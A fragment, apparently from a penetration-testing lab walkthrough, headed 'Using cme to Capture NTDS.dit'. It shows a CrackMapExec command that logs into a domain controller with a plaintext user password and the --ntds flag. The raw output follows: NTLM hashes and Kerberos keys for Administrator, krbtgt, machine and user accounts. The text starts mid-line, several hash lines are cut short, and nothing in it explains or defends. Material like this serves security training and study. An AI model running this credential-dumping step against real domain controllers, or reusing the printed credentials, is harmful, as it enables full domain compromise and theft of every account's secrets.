 A Faster Method: Using cme to Capture NTDS.dit
.201.57 -u bwilliamson -p P@55w0rd! --ntds
[*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefrieght.local) (signing:True
[+] inlanefrieght.local\bwilliamson:P@55w0rd! (Pwn3d!)
[+] Dumping the NTDS, this could take a while so go grab a redbull...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
inlanefrieght.local\jim:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb39
WIN-IAUBULPG5MZ:1105:aad3b435b51404eeaad3b435b51404ee:4f3c625b54aa03e471691f124d5bf1cd::
WIN-NKHHJGP3SMT:1106:aad3b435b51404eeaad3b435b51404ee:a74cc84578c16a6f81ec90765d5eb95f::
WIN-K5E9CWYEG7Z:1107:aad3b435b51404eeaad3b435b51404ee:ec209bfad5c41f919994a45ed10e0f5c::
WIN-5MG4NRVHF2W:1108:aad3b435b51404eeaad3b435b51404ee:7ede00664356820f2fc9bf10f4d62400::
WIN-UISCTR0XLKW:1109:aad3b435b51404eeaad3b435b51404ee:cad1b8b25578ee07a7afaf5647e558ee::
WIN-ETN7BWMPGXD:1110:aad3b435b51404eeaad3b435b51404ee:edec0ceb606cf2e35ce4f56039e9d8e7::
inlanefrieght.local\bwilliamson:1125:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a53
inlanefrieght.local\bburgerstien:1126:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06
inlanefrieght.local\jstevenson:1131:aad3b435b51404eeaad3b435b51404ee:bc007082d32777855e25
inlanefrieght.local\jjohnson:1133:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db8
inlanefrieght.local\jdoe:1134:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e7
Administrator:aes256-cts-hmac-sha1-96:cc01f5150bb4a7dda80f30fbe0ac00bed09a413243c05d6934b
Administrator:aes128-cts-hmac-sha1-96:bd99b6a46a85118cf2a0df1c4f5106fb
Administrator:des-cbc-md5:618c1c5ef780cde3
DC01$:aes256-cts-hmac-sha1-96:113ffdc64531d054a37df36a07ad7c533723247c4dbe84322341adbd71f
DC01$:aes128-cts-hmac-sha1-96:ea10ef59d9ec03a4162605d7306cc78d
DC01$:des-cbc-md5:a2852362e50eae92
krbtgt:aes256-cts-hmac-sha1-96:1eb8d5a94ae5ce2f2d179b9bfe6a78a321d4d0c6ecca8efcac4f4e8932
krbtgt:aes128-cts-hmac-sha1-96:1fe3f211d383564574609eda482b1fa9
krbtgt:des-cbc-md5:9bd5017fdcea8fae